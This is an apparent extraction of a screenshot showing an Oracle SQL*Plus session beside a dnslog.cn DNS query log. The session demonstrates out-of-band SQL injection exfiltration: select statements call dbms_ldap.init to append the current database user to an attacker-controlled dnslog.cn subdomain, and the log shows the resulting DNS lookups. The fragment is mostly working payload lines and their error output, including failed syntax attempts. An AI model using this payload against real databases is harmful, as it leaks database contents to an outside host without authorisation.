 DNS Query Record
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
Copyright © 2
select dbms_ldap.init((select user from dual)||'o6xgjz.dnslog.cn'),80) from dual
*
ERROR at line 1:
ORA-00923: FROM keyword not found where expected
SQL> select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn'),80) from du
al;
select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn'),80) from dual
*
ERROR at line 1:
ORA-00923: FROM keyword not found where expected
SQL> select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn',80) from dua
l;
select dbms_ldap.init((select user from dual)||'.o6xgjz.dnslog.cn',80) from dual
*
ERROR at line 1:
ORA-31203: DBMS_LDAP: PL/SQL - Init Failed.
ORA-06512: at "SYS.DBMS_SYS_ERROR", line 79
ORA-06512: at "SYS.DBMS_LDAP", line 50